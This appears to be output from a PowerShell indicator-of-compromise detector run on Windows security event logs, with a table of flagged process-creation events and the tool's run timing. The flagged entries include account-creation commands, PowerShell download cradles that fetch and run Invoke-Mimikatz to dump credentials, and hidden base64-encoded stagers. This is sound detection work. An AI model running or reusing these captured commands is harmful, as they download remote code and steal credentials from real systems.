 IOCs EventID 4688/1102
Filter
Add criteria
TimeCreated User ParentProcessName NewProcessName CommandLine
9/20/2016 10:05:56 AM IEUser C:\Windows\System32\net.exe net  user conrad weakpass /add
9/20/2016 10:02:49 AM IEUser C:\Windows\System32\net.exe net  user exampleuser examplepassword /add
9/20/2016 10:02:28 AM IEUser C:\Windows\System32\net.exe net  user [logon_name] [password] /add
9/19/2016 8:20:56 PM IEUser C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe powershell.exe  "IEX (New-Object Net.WebClient).DownloadString('http://eic.me/17'); Invoke-Mimikatz -DumpCreds"
9/19/2016 8:20:41 PM IEUser C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe powershell.exe  "IEX (New-Object Net.WebClient).DownloadString('https://raw.githubusercontent.com/mattifestation/PowerSploit/mas
9/19/2016 8:14:19 PM IEUser C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe powershell.exe  "IEX (New-Object Net.WebClient).DownloadString('http://eic.me/17'); Invoke-Mimikatz -DumpCreds"
9/19/2016 8:11:52 PM IEUser C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe powershell.exe  "IEX (New-Object Net.WebClient).DownloadString('https://raw.githubusercontent.com/mattifestation/PowerSploit/mas
9/19/2016 8:11:22 PM IEUser C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe powershell.exe  "IEX (New-Object Net.WebClient).DownloadString('https://raw.githubusercontent.com/mattifestation/PowerSploit/mas
9/19/2016 7:36:50 PM IEUser C:\Windows\Microsoft.NET\Framework\v4.0.30319\cvtres.exe C:\Windows\Microsoft.NET\Framework\v4.0.30319\cvtres.exe /NOLOGO /READONLY /MACHINE:IX86 "/OUT:C:\Users\IEUser\AppData\
9/19/2016 7:36:50 PM IEUser C:\Windows\Microsoft.NET\Framework\v4.0.30319\csc.exe "C:\Windows\Microsoft.NET\Framework\v4.0.30319\csc.exe" /noconfig /fullpaths @"C:\Users\IEUser\AppData\Local\Temp\gajrh2ob.cm
9/19/2016 7:29:35 PM IEUser C:\Windows\Microsoft.NET\Framework\v4.0.30319\cvtres.exe C:\Windows\Microsoft.NET\Framework\v4.0.30319\cvtres.exe /NOLOGO /READONLY /MACHINE:IX86 "/OUT:C:\Users\IEUser\AppData\
9/19/2016 7:29:35 PM IEUser C:\Windows\Microsoft.NET\Framework\v4.0.30319\csc.exe "C:\Windows\Microsoft.NET\Framework\v4.0.30319\csc.exe" /noconfig /fullpaths @"C:\Users\IEUser\AppData\Local\Temp\nkjhcxgj.cm
9/19/2016 7:21:53 PM IEUser C:\Windows\Microsoft.NET\Framework\v4.0.30319\cvtres.exe C:\Windows\Microsoft.NET\Framework\v4.0.30319\cvtres.exe /NOLOGO /READONLY /MACHINE:IX86 "/OUT:C:\Users\IEUser\AppData\
9/19/2016 7:21:52 PM IEUser C:\Windows\Microsoft.NET\Framework\v4.0.30319\csc.exe "C:\Windows\Microsoft.NET\Framework\v4.0.30319\csc.exe" /noconfig /fullpaths @"C:\Users\IEUser\AppData\Local\Temp\ri1rh0d1.cm
9/19/2016 5:23:37 PM IE10WIN7$ C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe "powershell.exe" -nop -w hidden -c $s=New-Object IO.MemoryStream(,[Convert]::FromBase64String('H4sIAFhX4FcCA71WbW/aSBD+n
9/19/2016 5:23:37 PM IE10WIN7$ C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe "powershell.exe" -nop -w hidden -c $s=New-Object IO.MemoryStream(,[Convert]::FromBase64String('H4sIAFhX4FcCA71WbW/aSBD+n
9/19/2016 5:23:37 PM IE10WIN7$ C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe powershell.exe  -nop -w hidden -c if([IntPtr]::Size -eq 4){$b='powershell.exe'}else{$b=$env:windir+'\syswow64\WindowsPowerShell\v1.
9/19/2016 5:23:37 PM IE10WIN7$ C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe powershell.exe  -nop -w hidden -c if([IntPtr]::Size -eq 4){$b='powershell.exe'}else{$b=$env:windir+'\syswow64\WindowsPowerShell\v1.
9/19/2016 5:23:37 PM IE10WIN7$ C:\Windows\System32\cmd.exe C:\Windows\system32\cmd.exe /b /c start /b /min powershell.exe -nop -w hidden -c if([IntPtr]::Size -eq 4){$b='powershell.exe'}else{$b=
9/19/2016 5:23:37 PM IE10WIN7$ C:\Windows\System32\cmd.exe C:\Windows\system32\cmd.exe /b /c start /b /min powershell.exe -nop -w hidden -c if([IntPtr]::Size -eq 4){$b='powershell.exe'}else{$b=
9/19/2016 4:59:41 PM IE10WIN7$ C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe "powershell.exe" -nop -w hidden -c $s=New-Object IO.MemoryStream(,[Convert]::FromBase64String('H4sIALxR4FcCA7VWf2/aSBD9O5X
9/19/2016 4:59:41 PM IE10WIN7$ C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe "powershell.exe" -nop -w hidden -c $s=New-Object IO.MemoryStream(,[Convert]::FromBase64String('H4sIALxR4FcCA7VWf2/aSBD9O5X
9/19/2016 4:59:41 PM IE10WIN7$ C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe powershell.exe  -nop -w hidden -c if([IntPtr]::Size -eq 4){$b='powershell.exe'}else{$b=$env:windir+'\syswow64\WindowsPowerShell\v1.
9/19/2016 4:59:41 PM IE10WIN7$ C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe powershell.exe  -nop -w hidden -c if([IntPtr]::Size -eq 4){$b='powershell.exe'}else{$b=$env:windir+'\syswow64\WindowsPowerShell\v1.
Base64 IOCs EventID 4688
Filter
Add criteria
String
$wC=NeW-OBJecT SysTem.NEt.WEbCLiEnT;$u='Mozilla/5.0 (Windows NT 6.1; WOW64; Trident/7.0; rv:11.0) like Gecko';$WC.HEADerS.Add('User-Agent',$u);$wC.ProXY = [SySTeM.NeT.WEBREqueST]::DeFaultWeBPRoXy;$wC.PRoxY.CReDENtIALS = [SysTem.NET.CreDEnTiA
$wC=NeW-OBJecT SysTem.NEt.WEbCLiEnT;$u='Mozilla/5.0 (Windows NT 6.1; WOW64; Trident/7.0; rv:11.0) like Gecko';$WC.HEADerS.Add('User-Agent',$u);$wC.ProXY = [SySTeM.NeT.WEBREqueST]::DeFaultWeBPRoXy;$wC.PRoxY.CReDENtIALS = [SysTem.NET.CreDEnTiA
Administrator: Windows PowerShell
C:\Windows
PS C:\Users\Qwaszx\Documents\GitHub\win-ioc-detect> measure-command {.\IOCdetectWIN.ps1 C:\Users\Qwaszx\Documents\many-events-security.evtx}
WARNING: Now Scanning....C:\Users\Qwaszx\Documents\many-events-security.evtx
WARNING: Checking for suspicious events/IOCs (Events: *Process* 4688, *Tasks* 4698, *Win Defender* 5007, *Network share
accessed 5140* ):
WARNING: Checking for suspicious Base64 encoded events/IOCs:
Days : 0
Hours : 0
Minutes : 2
Seconds : 11
Milliseconds : 891
Ticks : 1318919340
TotalDays : 0.00152652701388889
TotalHours : 0.0366366483333333
TotalMinutes : 2.1981989
TotalSeconds : 131.891934
TotalMilliseconds : 131891.934
PS C:\Users\Qwaszx\Documents\GitHub\win-ioc-detect>